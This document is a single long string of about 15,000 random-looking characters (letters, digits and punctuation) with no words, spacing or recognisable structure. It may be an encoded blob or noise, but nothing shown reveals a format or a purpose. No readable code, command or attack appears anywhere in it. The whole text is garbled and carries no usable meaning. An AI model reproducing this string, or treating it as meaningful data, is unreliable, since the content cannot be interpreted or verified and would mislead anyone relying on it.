oe-Su+|:~]NN;@n/nr}IC9]6|I]6~hN^p7J]]I]I0)R2^^uVUh1IqCNx_LLRkzhXi&CXw-Bp}@}D%9~|Qw4qCkJw_Ny_+~ySSi{@Y;Ee+n(rsSuw@{6LSdR+z~SwB:J2ehLyxUoA^iQq41F]t}OW:r:9TD4T_@rShu5pyqKrirCT6f+y|k409n~^9:+0u;-5Ew-r10FAFdiA5RLTsLnB7nWrzd)R&]zuAkpEWQoy0uO57YIR7{p}sofp|5Ju)N6}D0TFzz10UUup9siB&{dOUp+p;6:kJTpBs0A0o-Ayx)AFY1:wi/q@BCR@(})ziSupIA-wN1F&f/Q&YrN&_Ef&_WF&LA-pr4-u}n047QDIK:9|EWzz{K@]AB+TDzz)wr5Xyh5TDqW]dXOWnywIr++Q|UtWpzxd{Opx4CXqzKzERo^x]%S6w_5:{Qip]xJwf_e+tC0qi~+SOeAxDu|-uQdX+(tV4do@1dB4N~)QiBe;{n|NyJ]s+|JU(+u(x);_Jf2Q(~EL+fS(hpy]|5rhI~:5~(KrD~:TWN2rWIK;D_oA](I{p~U]rBd]]^5SI1N9|5pVh26ICIIK_]%zhEpJO-w6(s||y@Nxxz%LU5~QtywO(0D:d/NVBkyBL0VCutuLWrxYWrz@kW_1^WX/^WDw^yR9^yTt^y4e^yD7OrxrrDILrA@EFewdC4|:r_Wz4t/dVX+1@pS/yDtCei{)/LQz__5n2OL{IReUVkQ1N}w{WDzt4y5{XqAQE@R1-6LAwh;4B5eR5LDI5O5Ft:{i6S5zOR]yALe|zNd&&NUzpy^~q|pRJ^)+ApuIqpLOJ~)wedAupBn7skrYS]VVwE^1YXEe)ChENdIh~2(NDe~i/i^BBu(5k_R%@O/Ez2zEKxI&WpuyV9|OS6r0rz_4LB2X6D_Ee9tX@DK]NwuEAuUe/_+N{U&D~WLE%C9SJViXz;:EN6Xq;OJe/2uL}^rufu6Nen2prnOp~1Oy2Krud6uNxVsF/u+:N5xzUFWweKe&s^7;%U||KKf5_}CK6qzKk_LW&SL/T}0xon;@6-u_ySz4p-rh0S{Be+(5e9~99^nn]O@zK}QC_4Jn]RiC6~4etsrNW7~i2FJ@%xLV^A|zT~DSSC^y6w)]Sznw5AD^;Q{V7XEV/VD-yQ:t);zd(Fx+OhR2/I-ukE;-I}O57RWpr2EL4S5uhik5|4OO6K::|^5I]-BD5N+B0DtdR4YEk9(Eu%VA1%Vh^^pK4Vf9F-F|f6E@xphFpTE@e|Ku&y@Sx@Upu:DrWz_)y_%)yDk-D_Or~Xz|iT{J;NJpKWie^n+&/AN|TN-rQ@D](U5:F1pknTQL:UE&0@]XCA{s%E517f]p5NrhE;6_z;+@/WJw2t+zL:otW@|]/{oCE%-s)9WDd;oWw0w(upt}I%I:Qxisu|Wr}~f~Uz&XqA{Yo_CYpk]{(ohIV:XTwh)95StJ~QdOBA16V24%;VL2zf~AtNS_WQ7]q9J(wqYD-y&{02kQ-Bs6i/xA-0~AWO~@tQ~Fx(NkBU^kEw~eBUJ^rxEOy0OyfSErfSDwf^])Y7W/r(&LrEiFo]Q6WA(S;Yn:r2f4VD&7sE-e@eSAA^2Y-1^AOzUefV^uS:@^JhV4f_OU(+AWt+f_kNf4UR|JU:qhVwX5qAN-)tND-zFirVQufILp1pwUhA;ioWyQL~Bke+&rUU;f-;%_JB&^WNw:OW5kWiUXIy7tTUNUr9Je(1/L2x&N-R)|]V{-dVu@fKxF^B7TX5J~ru){urEx@})1yL%XN)ILx45NsL4@dS))S@s/CU9e^y|&BpQ/6W{Wdt~D;Vp9B-0EIq2r0i~df6-_ILr+5U-@QiW}FiO5fSW+W]27;DJfFD9d1)(;LsNVXru7onR-rQ@k9{r94hRINS_y@pYe(DAf+O5SBx5}C9^xzXO|)O(RT;QzKX;XyhFV|nE)4%%12wTVQJW+0T]K/2erDBTfS;fE%XdyFX)eorSd]LxTwJ4sTTYiSSsR@SB&-K4oO]U^^;wi4tsnXCeC]DQ|hes]xhXi6TxK)--Q6wV{@xu{L)p-FWoIQr%N^%7%}dn//TYR&p2EtVSRhW-Ao{-}DhJS]n1VuSLr)(wN-oT:(/:X0tt-VEBQ)oY&dd)uFOdV|BTNC%J|UsiVkVh4-|N;TWOUnVzWw/nFITp)kkeY:^s)rXWpN;0K|Xf2ptV9LAw5WS;(6uX(}UTz2X4]]BR&Top;z~_5]K6LJT}dYd(y_uL9%QBf@]Qy6-O1C+JrwU9h~(WOeYJUike44dDVB1uwC_o]S-^t~^Df1S)6K0oJ]BTwdJF~tF7;W@(eFdK2Twi9x%5)20+kyn&&t{/woT2BWp+^E&sYr7OueKrQrhWW]U0pnQzRTk(9psBEX6|nnYdpNVs%Yxz{9rVOI2/B&W;zeQ/4fpRVYf{&YRoXh5YR90+Y:S]B_D]zWxJ4s1F~%yxVWu(NDke^6~X:~4Yk]BK%E{T%-W4@WQ-6A:4^CR5u{24O|9iJ_}e6F_4efr:/]KSuW+kIRzIX]zJ~;+}duod4V+WW^S-:yyhAAziJ]-+^OR]i1uYn&9nXE~iA{;5UuOIwSyJT)BOsx+7pxQhdx{kYAJ)fqFA6TF~|S0NB0h&tT_ri0_&tDo;Epf470(X+TDI2~pdkzSTuJ-5qDS~zTfzU-+qU6STy:_%X{wuDLrdEwWWiT{Oh6Swup-h0iEqEQ&VET9VWQLuED9f}f|V+fw-+fDCuFBuwL;%k:5D{XrIEy&/QX&}xurW%/s/r]kpkww6@opwspJ@zKpDIyE-rBDS~rf_rSN_]hy^w+uF@4JXxu}iQekppL^|z];:&y^TJ(_&ykez2z2Tp-{~xBknVO|WrxRtuSwR|W|]CKuu-UI(JY9]4~ECY5R(SdN9@C(J~uOEYu+]dnBOV09~LVy2~u}IIp40xV|+i~kRV;~S-f~pIOSIu^6{o9&Bwu_%FXi^YW-2w}B:+dIyiAExEiNwySnEWzVEqRO+zRUFK(+](dW^(}dS@yXtrI0R)]r(^&DSRYSAS1Kpzd@hS@s)OFwO~UN+C~2YXND+911:2ODE:J(N+:D_2wfX6d/Y4|)_Y|Y;zz~N/1_k0}OWxy+AJUJ9wn/n7e1K{YL&WBz/rI;V))0drx+;)h0fK^fOB)/wrDRf]%rsy|uISE-6f(iNiN/oIN;wEE-Oo-Iesq|IwyQEF(B0(CRCx]Adot]W-qJUEBp^);BT^VCyN9B-WS&yE-0sB2uEuu]_7IW+]EnOUA-WBWpI]6yoUSWw)9Byrff-w)4IIrJ@:wBEtOxDSrD^+}JJkI0LDzWU-qXE6y6|V:xOA@ASz;9&x}-zJ_])W|DuR|(56Wkrr4+rO+IUEUTpk6TRLed]qB2I(yJFw5rprnoT0Wxud-rzyJ^dppus9xo+FEe(J_%yJT(xTSir]4):iENCNDAYReQrw96+I{00tB~4As&&V)ip;6DI+no{QLT|440d1tyYIr6p{]KRuqRoS|-69&6pIRyJh]NQ0wd):2oVif|L76eyOEWrz^D4poy~equrriAA-;Kn]UR)IELeV9u__CrA-ykQt)21B5Oe^ELXhiFU;yWBtRi}@~)e59u-A9;N_yAiqi)]@}9+7YCq+sNS&yY9uJy]}p]^97rNCs&D{&]&+Sy|rWF6FwWSVAJqn_~p)huJ~uSUI:SV4BCLNS6quCNnunip@I]q2JpS(+T~i5xDxTrJ|z)&)S7oNNB4Xy6xDkpW~+wrx-zy]:SLpq460TVVyf:+kWTV}pSi56&pk6d2Kit/I{ILfrWeJn4xS1&&T4~2Dwz0e5YNxIUhkDon@LV:|^t(NBLNU249o@SQXr:)959kwLxY:rFYN-+VrE+)4B&eySC~7XnR:/Jx@o:5D_4SI^6|wRd-AWree5T1r;/D{Fo1i/(_Be4XXu%e50^{t}uu{~--)44X11Ut7I&xUTQ{1hEzerWq&szRTuYUUBRS-0N(udBYY2^F^{~1X6zddWNFi+Ahd@@uqhxpTuSVC40z6{hWQRVK^WBzp%]iVTz~+xS-hpJBrf+BN9x(2fCLd:Kp2{+;rzBLxk0;B4qE]YzVrw@JK~t_yoNir]k226BCrUFISDE6yuOLAIJ|t%h|Y}rp/DOe+&rVJ_w]d~-}hFW{:SF/S+_dTyd)y_Tku2XCV%VE6WWW|zuBJd+kxdphW+x()hL9(Ln@u5xf(^D2kQ&xuhEyBtqBJz+&%-pCYCCswo9ER}IdEUq9DC6FeOtRk4iTTr9LDn9%OWouu2:Wp)p}p@0SL2-ILpwXo:VQ1]Ae+(z1UEOSV(q;S^Fs_rNq+RfIXfXq4Je+Snwrw2rR2hIxpO7nDpNX}r74NBqNinFN^LKIuCe~tsDp9E}|{^rV;4hu~Tu1rS(SO-hXdED~Y;]WEITu^hY{5+)hooDY2_Ed0Qwr]YrwJh7iS5%wDUzWox~EtL4ERwOJIR^kIrenU5kyE//-B4Vroxw-A_p}&oo^rCnuDpJOdWuQh6]5fFz|y-io:N_LI-AA_OA7dkr)z7dFkW|T0zhzSWf|;-~0Q19AWh^6RiF;UDuAyI(@%XyNfI4;r~7I}&h{niX4)xopRoteCrwU9@QO:TwnxUx0tpW1OfW9CxNrnWzikpeBtIiiwD+qrUw&iB@6h+e(:D^KFO5A57:tYU^(K6q1UT/22-i|twkqzhYT6x^yS+RV:Nyo5-ur/h2I7zyUpn5;RWz/6zk+_6SE6Nd2h4{Lu0hAprWTy&-CSks]wq_RJ~xDWhI:hzuqsoT|xEwC}6fuEkk]U(-I}USrC^^^y9xFDqh-OrkqW-e/t}N)WIJKL{_CX9;@pyuFdI0tF/Ofo-B+{yWioF^YpwtwI4T(@D^TfJi]k::}JSr]z4:h+|4JzVFsB}IXttOJXR02(x2}0wVodt6wixLSsfu;]0:I2~x0D9E7L(URFKL5T/k:kyuiCsKe})Su~yrUtdreNFW)2|n_+zpxr_irE^(5/RTEff4K-DxpiJN}XB_:4DNYi4hJ}JADEJB%KwrOi~^Xuf4;&LF|q1QI)t4OTdFn:pICzoqxo4CI)x:7}AS9]T9d&ttWF^Rz6JdE@z&fnpEtquCyx~~khiz(hB(UB%-rA7L+dy)W-E~xIQK-LF2z{Xh]x9;]EC-~r~d0hRf^/DFzyY}D+w0DF4t9{A5eLx|~&wCF)S2UR9]6xwAzx;io~:hhy_wk]2CiLKr7BX+:0tIk&;iJUV;pok0DWreREyNXw5r0foAhdYXz1(h|yznK:Tk%(RwAW-p1S9:nSuso|xwrooukY@5~N4YiJ}7qV(%D/pE7-DsSVVOE+uOU|]iNoyYI5wLfhr{i5dI^06upJ9uy4xBXxn|SRuAr2S_O%6%BBuVAV(AYzE9yed^z(2F:1~niyQy9)NJOxNO(2RYYSC]]Q;R_4zh7hLoVztO]%ITF;7z%O&d@9QsOk/swEAY%rO@_O;BrzLy~WprhhXSB|~]R%;D)@zWBzD^xwyDFI/{5]AVJqO&h_^SKx^XK(OL4NV@X5fkt2n~Rp6XB2+Lh&Enuo|Uy0fC||46/LV|y9r9tzkE7dAXBzfT^NqAOdFNI50@6qwuw{xKwCrwfQ4d4L~0DY^LxoI5C]d%rr2tr+}dDSCBz|Fx}u]~_)/iO:|siL%F%%]OpkV]@7Rw{~s~LOs~xN-9LD;o~DuFi{9OBzqW)]z]4qDiB_By5i{nF})NYtTBC~S2ToX&h1x0e{:r0}%QYCtL-k0I2~QK^U5IU4DnJ7r1SxEBz:9_+D|un7u/6QR(%/BiJxNDiF_%IVJt+x+~QuBS-K%RSNUU-5Yi]_Jdqi@ttnD&@%-R_-4p~)%t/fDL)X2D+Nxh4YTd]qweUNhN^5OBiVDy}B^Tx7xTdIr~Ioz+rUKzsODrO6{-@zfdVLzQzW0|k(xhJWsVfowU~u9B&~B]tL0y1n0ykIroqRV:BOrot{&(tBh0hEryROE-F{kOhor4+qISV]I%n~p%dE07JW~w4NRrJDxDYrBptp~u%URr4yryy{h{LUA~WFB6@yqI6rixqW@0DW&5Br@ti}2SfFSqWV9O2SB2U}CX+(sSU~q-d+S^S]@o0oIeASpCzJ}h_~~~7LwxdpIp9+B~ID4uUEx+K0r&FJ6EYopY+FhD&psuh{|Q|LWUeOxyxurq16uS/Si^}DI+}WISzUD&S/@IE+Wf%Y]-qI6-R{QfeA^WqzJ~Q^]u^LOr6UOrru:ByiYr&iD~w-dydizrE5C]whIrtAOyEN+Ix9wItR:BDr}Ae4nuwKXfTJUE2rfhI}OB2uOpOuXpOxCp(|_(rxTBthsU4nUuXA~r5E5u@+{rUK%uWQTEifJE~LNW:9CWozDxNxdruyfAk%9Ben{Eef((YfJ(fVp~k-Yf|hxIF0YWFWRu@wCE1yerF/]kN]k]Yo6zeiAVN~up|VWVENA]+qAY]Q_W_{p+n__Nn2k~zOfYIoRU69+U_E;WQ1;-D7Yuy(frhNfNVhnuSp+r}FXuJ+1rhVA]tN;y]C-]CwpNtuAy4RXQ9yqDuxf(BW^uI(py]uSy^rsyDySxi+EURw+^pNrx2~thBV0fi6_]9N@;VI0X06-;pk^-x9u{9(wO07o~Vxz1OU{5uwzso6C%9|KIDd4XE6qAnBrTo6QJ}pr~ok5-~C;0Dq{eOw:(rpzB}7n-D7o6@CfxpwqBR7@R&wL5@~4|6txX]EYK]d]AEx0OrC6AOd%Iof/Jrtrw~d%+iuN~opfV-psoEtBCAt|p-fFXDt-WE~6-pr5NCr6-rWe{W)iyISwwRSN-4e+z2Eq@Ai6:ueN&^tXd6^1(4S776-hD^SYfiiAqOYhdhWBe~UEIIrW~]-4f6yDhEu)YDW5+pU:~~N7&/B@QT0^1-U]qOIVB{D~E}_iNeExqf0hJ2BrJo+OJTIo:nS|k&rr(f_&@hVEzxBEANO}YR+IJF{^S(RnAIi|)QAxSkOW^5yUduWu2y0uO(~rFYTB;rQqFI^AFi%-SJIWJQDIFnysBq}]OI0]YIfOuR6i6@DI_dAJ7XL9|](qL7opDhy9{q~I0~kr0O0Wsep]+&Luk:LREuOqzwWo^~fp9hz]e@ni_VVB(WowSwBiDhy]|iSCC|E^]wJA~%+@en@xD9D+5(o+OC+~t2W+LXDBS&fC@s6~z6}xQITW~WTws^L227JCsArsJ&kkzsLo~)zkyU6~h6Bh~o(IBfhWhLKr7V/1SxSQpkJ5h&S9-d~0+Q9fyD&Lk(SKJd76pB}Wi6}yA&qx6p+DWO_}fwU;rrderhC:O&-6dAf);7i-r+5):hO4uON-I+;(SdkUVCd/(y-eN;J7J4T/k5B-yE-LS4TNA)pQ;:F6rdUfS2qwWtK^(U~B~E9L:r)Jy2^2:6](V6DIreB{Y:&^SW0&r}0hkx}iu5Eiru}}6-oiWi:1+Bt6A/do(y+I~|SV^xz96;RrW7|-OxhhIp97h~C|IuJf;u-Wiq0yddJY;qufkdw9kwz6rx^TBxxt_DwQUWQBk^@4U+k(-Q@J-iDA^2DFNFU:Oiwe^EJif+1sWQq@Y^OkIiV]6T]//JirDIh_UE+WK~V;9Ck]{pBVB|rfVBN9sA]TL0kS_^)4p19}ouuIVRhs9iu;nBuLo](S0SV/uSY1;@+KW~uSAszV)Izt1ui0JwNO^:ISTCxsR@+-_:uEwBNkx5F56:|@|UN&@iI/O&795JuJ|p(K&oN|Ipk4:S(pBdyVDix9}Tu^owd)Vh6s66NTdzO5/ofzFpJE7z&7NrS5NIF}Uw~^e&99@SE1E&;]B0zF|~5{n6;_kIIoOxz^+r_)-@9LU-wenIf%XupF(~ESx])WS|;TtCOKWUthy)E74OtYxxwF%6rFn6XeCWw~61-fiw-A&OL(6CiUwstns2iB_-iJW0e~|/:)k}i&5dd@zKk)yyE2s2(D((:IAIh29SnrJ6Lr|F0AfC^sz@-]FKB&_BS5A(YIA|WkVzNI(pWD]wJWLtqd6RV2W0~rJpY~IdiJAhpKTVO9};zI6%LB++OIX6}oOTJRYfxpp9::whn1NhLDIYRROiB4]VKD-(]]xiS~R7IEN2%-qp0{kx{9ysAEA1rA0CV:+FI0kFF)C-T56I6DER+)qx9tqiAuKN:u:6iRp:hB-70~0@:2UYrkrAD~xSzi0_qIWW-rJL~@FE7]kFY}/Khd{x-~-x0J2n@W;TyoQWQisrz4XwTo1-O:&FkqWuL54EI4sRI6/w6~WeEt0S@440DJL+/K^IoiF__|NKXr2WF&^(fr:4](+VAuE+VwuU+&+r+qyT6)ACYoEyi/k}EoN%i}IJBA;05&:+@CSd(pyOOzOD5^k+;~|ursVty9|z~yLdeXEzO5p6L|DsBKN;+~f)D:D&i4;/Fnx|OfpYFkue-%)uo+(tpXFxq5wz(9N(QkN1_|AIVYYzF(wyFED/x_5N+B~~@OAfqXkh}D:y(D^nSXX]+-h~iDykhqu]Edp;90hkW|pC}^xNoYry7Y2e%tTu:Nyfo(xzpXreQCxn)0(YLk_;|uOIrRr;5u;dwA]o-+I~:--|k&0oxX_wesp70@W7ikB5Yu4W@%;)xLS_B|p{zn]n~X/-;DXU^{@wt5&Je]pO)_hTYf;1-X0iJTEV-%dqxuLiw|Y5]pU4uV_okkxrweW:5@51Nfs{7@SDN)qp0;s&To]II}i|ryCrI&@)w+yR:@JTF|rSN{Kdwt;(FTDBOU/ONBX@4zUWU0^hTXq+D)L9F;I2_t_zqesB|n^O(LS{k)BD7CyEByO{@W7fDO)f+}]QW6F60eYs~9STprFAwoR6@UUh@UN^dU)V4JnFJE&yz)UhwuD(OY(K]i0IYTVI@X2{99U~EA~p]spREW]:ruQW9Uu|0u2x4kipzzTq0k{sB/DItEF:tEs:&00qLeT(kxNpd6wNsEE-^F)-fTxNwqKzYre/C-9IBFWJ0|4A@02y-@W_IB^}@-I:Y4}4zC46CUru0K-RTD}Fq|]E9UnTI]k^B|uk(idRh~idYxAds(RtuLnz(ffn:KXVX+(i%hNhIsEsht/Kti^e||/45Nd|I&oVwFYwLEn~yDCLrfhpLn;w5~i&k%th4;retE{5QNV7qLXde]r4~rX]ndDA1p:4}LW2Oh~Q:Q)d5W2I;F2i;FqoDFAzO{14rrT7/fqk1r1(iqss]4Vk1I4Oip1IL]eC0rs2Ly{i9f]@LIT5e):n9do)^piX+YiQrN4hWI%_x0ftVSYYEQE+I_&N+^e|)AKrF0fUTJ:xQ1uK5JO()IW:p;fLCue(/s}ANu0Xz&0_xKS1y2]F&F&OeW0_CT(X_qeWhBDXU&VIh|Dhr_yNKeL+0irTYEEkp%e)EEu~IX|tfBeu~BSJox7Ni}rthwLz+KzhuposS}tCrnAe-re59pot+]DJXE1h5Vp}_q56E)NTV_@:zs~%T6os4ewB5w1zTEC6]Sow1;ksJJsr1i9L;nIU4^5CJywuhNL2otK50UT6R^6y~W|U6{LtQYw_^dUJIs4Si+1SX0reRpC52nU}N-(EEOC)r~wI52@-r]{N}+EN:405oRr7CN0ei^yy}q&E~@5^2uUswA@Uq^q9T7t~]^s2NNhsw|wi);Tdi;&2pq7fsxzDW{xd9eQDsi0/Krr|{4W/{4]hW(LU2F]2rzTqr)0NriSBy&Y|iTpT@ux4:^xI]]}Q}_s~oziy4fXYDh|_W)D_K@0INUWiNI2;kC7&1459||DBeKQYqE^7N9_T~9KQK5ILFw^E4yx%KJ2WKF%YKDCy1f}O6nqO|{&;IqV0Q]S5FKdf|}px&EVE+%6LzWI7q/qpx:fp@I2Ox/I_R+1Nd-261SW_kd}u1;K]{EDLw~xh)td6%&yDrIeInf7-rCLd:yQo5_1~}k95zzxQ0;~hCx:W5/Xzt&V;pIeF^:|5^F0ph9O%;s)%J&~%p/tOns/;^6~u{{://yR7hN14uA1Iy5@FUYF;Qp|/s_5}@RfrY4Y-DrUY00FC7d]QWBXE6Sz&1/&S70yw|C%|WhOA2_};&Fp;Y:RVtDL)/XU1(XUCC7}TrDiXR]rO|zB6DppRWiIdS(nhS1-(+J7;Tx:);+@{R@I6EF@YBF4&K@~W5UXN0TX6~:BiuSy1CA5NAoU-UrptU~+OWuI~Wur(kRBCW~D0Wwr_y|E_NCS1e|B4NiOfJKw:W6tIA6-^ip+-I}JxuSW^&^0w~qhs)}Lwd]L^IqryBkp96X/-w^B(U~I+t4z2I4BD~BBALiE:]RSfD~Ekuhh0~0Uz467;~DWxw^4U4}Akw_p2w_|e|B4;{DeoC~rRpJKKk)2o:~xh/0+]5qDC]hiOy+]6~-L&yV)B_+]C~o{7IAoLLEwfxuJ5&FuDyzpUx0BJhUDSr@(W2C6qJhxhS)yWOJI1E1RuFWt;64f5X5h+--rO:6yk+ECIL0YJ2h~sACRFV^UJk:nt6&+uh-W5B40hBWkRE_kS|+JkLs+~i@h^iJFfT(1nrp-y||+YF6R+YJ~WkJ_u|qpRNBi_AK~_E^i}@fe+2wA9OJuupLJXkCr+UtrS+uJi;N;;9E|ioWxd+QY75^qpodhyV:Q_XFD+LfFV:RWqwNi:RY5AD}OqfFfKQUFVxw@0+;|f@-T~r1dJE1xV~_@iFYK6y]CwN51)OSd2RUB{QQuf;/QnwXVF5RY/so6r%BTOxw6Dow511fXw+DytI65IDry~|urSx4tD~oVf|:zLt{ASS6^+FnKIz-oRYeO5rfO-roTOO++InBW%WF;:kti^z^-J:JK::6^C_5WwC4XrOSyLLCr)ODTpB5IJ5RYzKd_2x}/DD4-_s;uy]frpo+xFy4RSKoORhwph:T)pEEy+e%UITL7N^X5Ct4:VeuETO6|0:RrOW&C^kQ;dpBI}{:Un|~5&:^9hIT{_on9W]r-)puA&-+9q0]_Bk%Eon0JOr)2pfSekr]JIBwz10k~DouSJEpx];%1rxT%@)i+uOuFDRC]0hSAs-Y(h/QR1dtn@KyS29ss/KJXXOA1qy{f&f2RoIy]CSB}V@-OY{k]&V%rIohrEIxNxTQJIL|zFX4o|Cz0}WhT~xUTT(rW_5}++-{-s+]yz5u&5^EJ]]]p0oWArCFzwCKFI-i:A+t4dCr0eJTX]]9/NFy+pkLIW6OXNXNILL9XQ6Ly+Ry5QWOD}rE-JL)4:We|YOwCVOOOXy6;Cy|&-WxOXt{xp}pEo2/SIrB+;zo0~i]pIh~tXNNk|4%o({9i^yO)E|BfAYNS]BAho0KVAE9Kwz:J-C2X;;-]J7Cy2BB(}A)RiX{_kk@1zyT}|&IK-}UQoo+LX2^wsK-YYpO~F+%1{%5kA2s4D)6YwuU-Fseww/4fdWrNd|-hC+@:9^ko;pYsztrWBeq~-C|6K~fWtzq+xOzY1)yD~oxhy7yTD5q1(qTRQsI0nxC5ItVOD@KX0EKVKo^6-wuIp]oX4+Fzp{UuB%;+T@1A@O2]yLVReODSW6tf-wJ~i2FzT_FhW&p^NV(p@LCzkrkyTUh6+pN5})VnS6w^1TB)A}-r;^he1-IXepUsiCBxxSt9x54xqWw^QDBB_w5Bt5u9wr+zdi6L_Ji/Rw-Wq~UFVfOUIX1uNp4Tq@S-qT2;Y){uzeYFJVQ4BLnxu0y0%L_:97/oR9s_-rxw}0E{_f]VekhrW(|s0-)WLBre}|yuKrnex12uiu]rAI7QzU;6thJIr:JDO5k|L{htFO]Y6W44L~&(DI+:dhwDs]EBz7(6VROTB6J+~UpOTSy_UUrr|2}uJtAhIh7;6^+WtYV]q+RO~zL6p_4h0zSWfB:zn6q6BznVOiC6U6i;Jpr6)X({~D9FE;zCCrEYB+RLpt+&I;SE0xRWh&htpIDr4n)Qo;-}~6qOBt-uCrrpx~Dzi^SuDO5yEAtupE+Kd~x%7S~5V)trdJrJeu0YuFFWIR4@KIzkFfFV;9rd59Q]L+p42AC7rK-zkWnCuwex^phOLD]p/N;(n;/zrui4rurTD]~9+LW&hkdVW~2Jx++XrTr6DrE@1p}uzEOrxNE-^yq5/_q@{&y(^+f9Wtyk+]05WLpt-@d]EsC;&kO1xu_~Qthue0EWiKfr1T@k;i}yDwxJ;W5O{r_UzeY2th_xIk+hRNx7RX]wE]kyRFfCtzeWSw+xoJ(|;}A~^BKrNY5n~J0YS~h_7wkBO_A;4wK@rte%|]T:N(iqh~z}J_S6;9qOpxDd6O+dR)zu4r;2t;u&xB{/DED~OrwU6E5;|WEi)@~Rh:E)JO4s}or(zQAdik_nw9V}|w4TpdByd0:;d)JNru2RppIzBEn@ANY(w9^ru9T4_](r6UixTqEh{pUUKSpRtRnxix5k{QE%+y-Jr%7Wk@ushfYD6V~EWRI(K]rNk/uOC/49@~fx/:+kN2KFwB~p^e(}IKT~R)WLS)DtfTr9BS&~ITTtN~)]1EpQKBQDYR/-xhXw~(I:(zI5nfO(9WniXYf4|BqxON|OSktAdCpu&EFu4pCq+o:nOT{~|Q1i+Br46d;qdRi@h{5EAVuBoLdR]rQ44Tp9IBqt;I|uB9kpAez6SB0A)|f]reu}t)kY_+7opNLxu6q)]pk1~Rz]1W;D5/D|S)Xtok09L-4((T{;Dot~hy/}RCL9npyh]NXz~SURS+i%UTB}@{J;hXk|]|iu&{L29XAw154S{NoO}C-RSr:OyJYqtYUs+Th)rNx602yW:|N9~Vx||t:ho{&+6]FS&w7%LEQQf15e&Cd(6_0IEk|D~_69fW}uAqO&(CC]SrKA+~OyTsQ%~Ep1owdQ]e(OhhQqSVTd1iUOonO6;7p1~SEerxiT+9XBn-@f5)7Af{TI0|Wr-rSJr:u_DJOY:RLLrS~Wky@/RN;]y)~Udw(-DiOxy:1TpBTDr{)N&-ppUd+uB@WCN:(U4|r606FXC6rrTuqux9rtWA_z_R4Fqnf7Q6kx]It-esF5@4~51o}7Qor%e)KpxwJC)L;ToyVesL%Nn/9C7+&E2-9fA(t-RRW-:)E6IE-pt9:/2RIuKq|2(NpW4(nOzNC2uW&RiWYOknIqS(IO6TU&eAeDn-EnUSq9Wsx1/4zDtXNhd%A:-pzdE&-](OWs_id~0LF}hz;Y@0@@{Y+1TT44ynf2dnswFVzVISh]70~+Uk)fE0zx2pLDOzItw(ut9]}IirYJwuf2AQTY)5iQ;fFtk+zhQe/RQUs/Ax:p:J}zxxiwwq+7t]]Id6uR-LB+XpR%@o]Xu_6IIpLeI)^LhAOy+E2;D;%kRuwzFtB+V7AL(r/h@:RCp-2BS}C@K:p%Fs]y77J6rr/_R+pyB16r|L+Xfx2qoDre9(9_yprNA1_U/)r&1_6VEWe:hL|7uTUwAu%|0LOJuX7_~9%eCno)oK(74xULs9yWNI;2%}(+47C0FO9|LiwIS1^d6+ior/{d%qt1xT&59Ri%TWI0|iWNB@6RIJ7hhCkLD;(2%I6^:~)n{~WSyi&q{I_TSz+%{1xUdwqFL~x7VI]4I+9&--eTT+)nirBhVD;Yyowz@p+1%C9ToUzASTC+IKse-ir-r6AJ(zDe]OY4r-IK;KJzxKB1{K1QYWRNkTIBqK6Jirw6^h57oWw^xo~)(r-Ex-r)Vp4hdI~p:Cw6SI65rURz^C&o^r(IK5khr-7zyxB/zRhJ-hYR6SNF@ru2xzhpydusz5ISeWW)T~JJL5WV%|%9pLzQYr(h@J|sTDU@T)}6_K|}i1}UVw{7oIfnDwu%B|DwKIIuddeVB|{7zp7Bp{|1i4~97VEhVzOofdyBfwOzUn6EWrrrh%II]wrr/rxDWrrrrYrtWrrrk/{x7(EpLkO/WJ9t+)w:70zh~+|DWwUti|4LB/B~p{yQSwWY]-~(KE+607@Ko@;|}OL{_fA@OF/Q(riyuz^U{f6+0(}{4uD(qVxAU~iSkq+B~zxS/u6(/2iS~Ihrdkphxr4%UeTkL:TRxkz{Lyhr/yp^hzrd2yd(+xrpw:EW1ICEFR4Ehe1}xJhO/JSWOzryOe{AxTrD/9NnWwwEy+prse47ONR{:+6-7t_{/uDqEzuk^Qp;-u:s69w9NRyBDQ{;kI-y])iIBpJuhDiEzJB6(itk6R-L-y@5(Tt9CShiLwE~6W%{e^pN4XyDI-YVrxR]K}t4{IqNYpRrkrXDW0;xt]/{T~91YyB2BJ+O/E%|IyIOkB+0Di@7y@t2JTO{BE:odot|eB:Y5E)K%keVCq6SE%-iEkWuysRrNy^4~ERt:0pr+uSzq:OU:Iw-C@0KhSpdh}pQB}oCEzN-59t(7y9o{2LTrp-uT9QiUo%x;Ck(6hieOe)46kOOfXVzyEthLpr^xEieYBNCIR_4-Fn(r{y61F%/7DWyt]no]0hxBAOoCUo2SduER;QXOhzN|U/W%IooKQ%z{|+_2I}i{]e/|6p^B1BiDi)5J0dnzATqnD_~}uApEkpD1E1UX})+YzEw4IsoI4+WrxK+]LELEzKDrr|uQ6|UyNL}ESERr4pR-~wwV-ue/DDrrk~y6rQ{B{-0or:iw4hpRxkwxxWWyBYreQ%IC4]-FwWkzd^5RVuuuw0&00kDtn~dSIprW;fTi|w)Jn+NIiJ](YDY00LxBIODr2~(Oei(EBW4ohr-~02BhA9-}Qf99BS:-I--WBR9hrqufT;Nk+x^S(+fW0oxiTVhx5Ex++:tBDpWxOqVC}2/KI9Nutw/IB]-x(o]Tw4uOCBdNE-4nR(D~%J}x}RxyF7w-Ey}DWooIy9h|@I{JsOwUeTKzOoEwIoIi66q_97yJ::^}yWz~w+qCVntk;X~C)AE@K%T40E))E~^iuxxiuws+D}WC7FT~xxN%+rY||kJWR0-w+I|r/%}yIy90rRAud-Li2NNQIB-+6Eu9JRVW(E_|XTNSSY(_IhuKr6-0p5t+xiYp{W+O)RB^ITCx@u(uV/oNWDI0_rW4CIkXqx&--i6pq~p~7X2zrwz66SDE+hYeRL0@pik|@p{@|T-E6USuS]Srr6AIxC|s9z)&RB+yDNo/CBS@~C:Rz&I)S_(BiAL|wB^5QfU(f{@S]p]WIqAt{CITnJFRWhtX9T/qWB~eiU]ESR1F9Sf|W_oYq(hy:{Ct2uxy{;X|iC{]yh}{:549iV^pzEDCCI4;Nduh6A0w-F{pxp0txo)]]I0J0J662Kt@0NC&h{&S^WT2i]R{{^E1xwyEusr(O/%4:f4S/p09It)k%IOxY:4Ro46/i5FSC|kIwS;@eB|E6Ln21IiI&qfX/7&-t09kA:Rpkop7sN&0&us7%FI_kk&:}+ep17+1sqN)}X^_k6eLRutne^k+B_x9C9rrzJBDpwoEn67o);BECWFrxqoIzI}u-x1nB+ruSukx-@D]r1rD4z9^{:uKhxoRk:;I4V6kwV^W-^|~WW-R+tyCUOiCkB|-IVATF4e;7;rwft]eTurIkSD]-DpnSSDp+hr;FiCX9rpnieyzLh_W@z